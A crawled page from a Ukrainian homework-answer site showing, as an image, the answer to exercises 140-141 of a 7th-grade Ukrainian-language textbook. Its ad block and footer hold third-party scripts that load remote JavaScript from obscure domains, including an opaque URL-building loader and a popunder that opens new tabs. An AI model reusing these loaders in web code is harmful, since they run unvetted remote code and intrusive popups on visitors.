

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4book.org/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-8
body_size: 6817
content:
<!DOCTYPE html><html><head><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>Завдання 140-141 - § 10. - § 15. - МОРФОЛОГІЯ, ОРФОГРАФІЯ. САМОСТІЙНІ ЧАСТИНИ МОВИ | Відповіді Українська мова 7 клас</title><link rel="shortcut icon" type="image/x-icon" href="https://4book.org/assets/favicon-2321002389a22af03411ccbe42b0239cf5e16a5deaf45650f7dc3899e80a7933.ico" /><link rel="stylesheet" media="all" href="https://4book.org/assets/application-65ec6a8b50458ad8fbef21a9df7a7b0d0698426f91fccc5359abf00c8aab3454.css" data-turbolinks-track="true" /><script src="https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js" data-turbolinks-track="true"></script><meta content="width=device-width" name="viewport" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="lz2UAdhTnDCfWlrHxrOOP7DqdDIUehxyjfIvHyb8X341l3WOkhuFK7+KQ6sOjEodZtPvWjuB/j22STRc3TDWHw==" /><script async="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: "ca-pub-8876955867825605", enable_page_level_ads: true});</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-9365218-3', 'auto');
ga('send', 'pageview');</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNXX1WJT5R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNXX1WJT5R');
</script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=642d53b745aa460012e101bb&product=sop' async='async'></script></head><body class="enable-sticky-header sticky-header-real" data-test="1"><div class="mobile-nav"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><button type="submit"><i class="fa fa-search"></i>Пошук</button></form><div class="menu-mobile-nav-container site-mobile-menu"><div id="menu-mobile-nav"><ul><li class="item-event-hover menu-item-has-children current"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><span class="menu-item">ДПА</span><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/dpa-otvety-4-klas">4 клас</a></li><li><a href="/dpa-otvety-9-klas">9 клас</a></li><li><a href="/dpa-otvety-11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover"><a href="/zno">ЗНО</a></li><li class="item-event-hover"><a href="/referaty">РЕФЕРАТИ</a></li></ul></div></div></div><div class="website-wrapper"><div class="wrapper-content"><header class="main-header"><div class="container"><div class="block-information info-mob"></div><div class="wrapp-header"><div class="site-logo logo-mob"><a href="/"><img alt="Підручники, відповіді до зошитів на телефоні, планшеті Україна" title="Підручники, ГДЗ, розв’язник дивитись онлайн" src="https://4book.org/assets/logo-2a767f7bd52ac049ce03d5b6d6e3a602db4cc2c4a39278841dca8776e523a3f1.png" /><span>Підручники, ГДЗ, розв’язники</span></a></div><div class="block-information info-mob social-left-mob"><span class="social-mr-5"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/small_inst32.png?1600863044" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/small_face32.png?1600863156" /></a></span><span class="social-mr-5"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/small_tel32.png?1600863290" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/small_tik32.png?1660153043" /></a></span></div><nav class="main-nav"><ul class="menu" id="menu-main-navigation"><li class="menu-item-has-children"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><span>ДПА</span><div class="sub-menu-dropdown"><ul class="sub-menu"><a href="/dpa-otvety-4-klas">4 клас</a><a href="/dpa-otvety-9-klas">9 клас</a><a href="/dpa-otvety-11-klas">11 клас</a></ul></div></li><li><a href="/zno">ЗНО</a></li><li class="menu-item-has-children"><a href="/referaty">ТВОРИ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/referaty/angliyska-mova-english">Англійська мова (English)</a></li><li><a href="/referaty/biologiya">Біологія</a></li><li><a href="/referaty/zarubizhna-literatura">Зарубіжна література</a></li><li><a href="/referaty/ukrayinska-literatura">Українська література</a></li><li><a href="/referaty/ukrayinska-mova">Українська мова</a></li><li><a href="/referaty/francuzka-mova">Французька мова</a></li><li><a href="/referaty/ya-u-sviti">Я у світі</a></li></ul></div></li></ul></nav><div class="right-column"><div class="search-button"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><i class="fa fa-search"></i></form></div><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div></div></div><div class="nav-secondary"><div class="container"><div id="linklist"><div class="title-nav">Обери свій клас</div></div><ul class="clearfix" id="listNav"><li><a href="/gdz-reshebniki-ukraina/1-klas"><span>1</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/2-klas"><span>2</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/3-klas"><span>3</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/4-klas"><span>4</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/5-klas"><span>5</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/6-klas"><span>6</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/7-klas"><span>7</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/8-klas"><span>8</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/9-klas"><span>9</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/10-klas"><span>10</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/11-klas"><span>11</span></a></li>&#032;</ul></div></div></header><div class="main-page-wrapper"><div class="container" itemscope="" itemtype="http://schema.org/Book"><div class="breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='1' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' title="Підручники, ГДЗ (розв&#39;язники) – 4book" href="/"itemprop="item"><meta itemprop="name" content="Главная"><span itemprop="name"></span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='2' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina"><span itemprop="name"> ГДЗ </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='3' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/7-klas"><span itemprop="name"> 7 клас </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='4' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/7-klas/ukrayinska-mova"><span itemprop="name"> Українська мова </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='5' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015"><span itemprop="name"> Відповіді Українська мова 7 клас Глазова 2015 </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='6' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15"><span itemprop="name"> § 10. - § 15.</span></a></div></div><div class="row view-page"><div class="col-md-9 col-xs-12 col-view"><div class="heding-view clearfix"><a class="back-btn tooltip" href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015"><span class="tooltip-label">Назад</span><span class="arrow-back"></span></a><h1>Відповіді Українська мова 7 клас Глазова 2015</h1></div><div class="list-section"><div>МОРФОЛОГІЯ, ОРФОГРАФІЯ. САМОСТІЙНІ ЧАСТИНИ МОВИ<div class="last"><a href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15"><span class="back-btn"><span class="arrow-back"></span></span><span>§ 10. - § 15.</span></a></div></div></div><div class="task-block"><a class="arrow-prev" href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-7"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до</span>&nbsp;139</span></a><a class="arrow-next" href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-9"><span class="button btn-small"><span>Вперед до</span>&nbsp;142-143</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Завдання №140-141</span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="img-content js-img-content js-img-answer"><img alt="Відповіді Українська мова 7 клас Глазова 2015" title="Відповіді Українська мова 7 клас Глазова 2015" id="imgZoom" src="https://4book.org/photo/58d5/4305/d13f/4a36/80ac/7da6/big_140-141.jpg?1490371333" /></div><div class="block-information">Реклама:<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8876955867825605"
     crossorigin="anonymous"></script>
<!-- 4book-статья -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8876955867825605"
     data-ad-slot="2813264354"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<script>(s=>{s.dataset.zone='9888831',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script></div><div class="link-error"><a class="button button1" href="/mistake?book_slug=2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015&amp;page=140-141&amp;theme_slug=ss-10-ss-15">Повідомити про помилку</a></div><div class="row list-task"><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-1">132</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-2">133</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-3">135</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-4">136</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-5">137</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-6">138</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-7">139</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 active" href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-8">140-141</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-9">142-143</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-10">144</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-11">145-146</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-12">147</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-13">148</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-14">149</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-15">150</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-16">151</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-17">152</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-18">153</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-19">154</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-20">157</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-21">158</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-22">159</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-23">160-161</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-24">162</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-25">163</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-26">165</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-27">166</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-28">167</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-29">168</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-30">173</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-31">174-176</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-32">177</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-33">178</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-34">179</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-35">180</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-36">181</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-37">182</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-38">183</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-39">184</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-40">185</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-41">186</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-42">187</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-43">188</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-44">189</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-45">190</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-46">191</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-47">192-193</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-48">194-195</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-49">196</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/2071-gdz-otvety-ukrajinska-mova-7-klas-glazova-2015/ss-10-ss-15/page-50">198</a></div></div><div class="block-information"></div></div><aside class="col-md-3 col-xs-12"><div class="block-information info-desktop social-left"><span class="social-mr-10"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/main_inst32.png?1600863044" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/main_face32.png?1600863156" /></a></span><span class="social-mr-10"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/main_tel32.png?1600863290" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/main_tik32.png?1660153043" /></a></span></div><div class="block-information info-desktop">↑ Ми в соцмережах ↑<br>
<div id="s59072p8090"></div>
<script>desk_width = $(document).width();is_desktop = 'true';is_mobi = '';if ((desk_width > 1023 && is_desktop.length) || (desk_width <= 1023 && is_mobi.length))
(function (){
    function dnaStart(){
        window.dnObj8128 = new DaoNativeTeaser({"sourceId":59072,"fontSize":"normal"});
        window.dnObj8128.add("s59072p8090", {"count":3,"titleColor":"#868585","textColor":"#868585","hoverColor":"#2b397b","cols":1,"mobCount":3,"imageRatio":1.333333,"imageFillMode":"fill"});
        window.dnObj8128.run();
    }
    if(isExistObj()) return dnaStart();
    let script = document.getElementById("d-na-scr-t")
    if(!script)
        ls("https://native-cdn.com/d-native-teaser.js?b=31", "d-na-scr-t", dnaStart);
    else
        return /loaded|complete/.test(document.readyState)||isExistObj() ? dnaStart() : script.addEventListener('load', dnaStart);

    function isExistObj(){ return typeof DaoNativeTeaser === 'function';}
    function ls(url,id,load){let d=document;let s=d.createElement('script'); s.id=id;s.src=url;s.async=true;s.onload=load; d.head.appendChild(s);}
})();
</script></div></aside></div></div></div></div><footer><div class="main-footer"><div class="container"><ul><li><a href="/o-proekte"><span>ПРО ПРОЕКТ</span></a></li>&#032;<li><a href="/kak-chitat-skachat-uchebnik"><span>ЯК СКАЧАТИ-ЧИТАТИ</span></a></li>&#032;<li><a href="/privacy-policy"><span>ПОЛІТИКА КОНФІДЕНЦІЙНОСТІ</span></a></li>&#032;<li><a href="/kontakty"><span>КОНТАКТИ</span></a></li>&#032;<li><a href="/avtoram"><span>АВТОРАМ</span></a></li></ul></div></div><div class="footer-rule"><div class="container clearfix"><p>Матеріали сайту (підручники в PDF, ГДЗ, решебники до робочих зошитів) мають авторські права та будь-яке копіювання можливе лише за згодою авторів.<br />
Розміщення будь-якої інформації, що порушує авторське право, суворо заборонено!</p>
<div class="copyright">Copyright © 2010-2026 4book.org - підручники (учебники), ГДЗ, решебники, відповіді (ответы) к робочим зошитам. Розв&#39;язники к контрольним онлайн - це електронна бібліотека навчальних матеріалів 4бук.<br />
<script type='text/javascript' src='https://myroledance.com/services/?id=145849'></script> <script type='text/javascript' data-cfasync='false'>
	let e301fd4df0_cnt = 0;
	let e301fd4df0_interval = setInterval(function(){
		if (typeof e301fd4df0_country !== 'undefined') {
			clearInterval(e301fd4df0_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e301fd4df0_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e301fd4df0_domain + '/' + e301fd4df0_path + '/' + e301fd4df0_file + '.js?24304&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e301fd4df0_cnt += 1;
			if (e301fd4df0_cnt >= 60) {
				clearInterval(e301fd4df0_interval);
			}
		}
	}, 500);
</script> <script src="https://onetouch4.com/sl/pnm/48638.js"></script> <script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div></div></div></footer><div class="basel-close-side"></div><a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
